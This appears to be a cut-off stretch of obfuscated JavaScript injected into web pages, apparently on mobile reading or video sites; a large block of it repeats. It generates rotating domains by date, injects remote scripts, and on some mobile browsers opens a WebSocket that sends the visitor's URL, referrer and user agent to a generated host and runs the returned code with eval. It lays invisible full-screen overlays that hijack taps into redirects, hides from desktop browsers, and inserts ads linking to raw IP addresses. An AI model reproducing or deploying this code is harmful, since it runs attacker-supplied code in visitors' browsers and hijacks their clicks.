o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var 